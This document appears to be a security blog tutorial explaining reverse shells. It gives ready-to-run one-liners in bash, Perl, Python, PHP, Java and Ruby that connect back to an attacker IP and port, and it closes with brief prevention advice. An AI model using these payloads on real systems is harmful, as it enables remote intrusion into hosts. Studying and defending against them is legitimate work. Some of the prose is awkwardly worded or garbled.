What is a reverse shell?
A reverse shell is a type of session shell (in addition to a web shell, bind shell, ..) is a connected shell originating from one server acting as a target to another server acting as a host. The target will then make an outbound connection and the host will listen. In case the Attacker has exploited the vulnerability, RCE can use the Reverse shell to create a connection to the attacker so that the hacker can manipulate the target. A Reverse shell (also called connect-back shell) may also be the only way to operate remotely via the shell without having problems with NAT or firewall.
How does reverse shell work?

As usual, to be able to create a remote shell to remote remote, the attacker's computer connects to a target server and requires a session shell – this is called bind shell. But one problem may occur if the other server is not directly accessible, for example, may not have public IP or protected with Firewall? In this case, the Reverse shell needs to be used, when the target has an external connection so the host listens for incoming connections and creates the shell session.

Reverse shells are often the only way to perform remote management to hosts via NAT, so they need admin rights to use them. However, it can also be used by cyber criminals to connect and execute commands on servers protected by firewalls or other network security systems. For example, a piece of malware installed on a local server via fake email or a malicious website could create an external connection to a CMS and allow a hacker to use the reverse shell. When the firewall is mostly filtered from outside connections so connections from internal to outside a listening server are often successful.
When attempting to attack a server, an attacker often tries to exploit command injection vulnerabilities on the target's system. The injected scripts are usually reverse shell scripts to provide a convenient environment for using command shells and executing malicious behavior in the future.
Reverse shell example
To start, the attacker needs to start a listener processe on the attacker's own machine to receive reverse shell connections to the attacker's IP, for example the IP attacker is 10.0.0.123, on Linux. It is done by netcat command as follows:
1 2 | ncat -l -p 1111 |
It will create a netcat listener process on port 1111. At this time the attacker will need to run the executable code on the target computer, connected to the listener. There are many reverse shell codes available for operating systems and written in many different languages (see pentestmonkey's Reverse Shell Cheat Sheet ), and a variety of webshells and reverese shells are also available on potassium. Below are examples for Linux and Unix, some will work even on windows if you change the command line interpreter call from /bin/sh -i to cmd.exe .
Bash Reverse shell
If the target computer is running on Linux, it is quite ideal to start with bash and nearly all linux systems will work with this shell:
1 2 | /bin/bash -i >& /dev/tcp/10.0.0.123/1111 0>&1 |
Perl Reverse shell
As with Bash, the perl interpreter is almost exclusively available on Linux server systems, so Perl is another option to run a reverse shell:
1 2 | perl -e 'use Socket;$i="10.0.0.123";$p=1111;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};' |
Python reverse shell
With the current widespread development of python, another option available on systems that can execute commands is as follows:
1 2 | python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.123",1111));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' |
PHP reverse shell
Most PHP web servers also provide reverse shell vectors:
1 2 | php -r '$sock=fsockopen("10.0.0.123",1111);exec("/bin/sh -i <&3 >&3 2>&3"); |
Java Reverse Shell
Java is also almost available on server applications:
1 2 3 4 | r = Runtime.getRuntime() p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.123/1111;cat <&5 | while read line; do $line 2>&5 >&5; done"] as String[]) p.waitFor() |
Ruby Reverse Shell
Ruby is also a pretty popular language for web apps, so it also serves a number of purposes on the server:
1 2 | ruby -rsocket -e'f=TCPSocket.open("10.0.0.123",1111).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)' |
Prevent reverse shell
Unless you intentionally use the reverse shell for remote administration, any reverse shell connections can be malicious. Unfortunately, there is no sure way to block reverse shell connections on the network, especially the server. You can minimize risk by:
- To limit exploitation, you can block outbound connections and allow only specific IP addresses and ports to function for the services that are required. This can be achieved by using the sandbox or running the server in an isolated environment. Another way might be to set up a proxy server tightly managing destinations. However, reverse shells can also be created even on DNS so doing so can only limit the risk of reverseshell connections and not eliminate them.
- It can also make it harder for an attacker to delete all the tools and interpreters to prevent the execution of some shell code. But this does not change much because the attacker can still find and install other shells


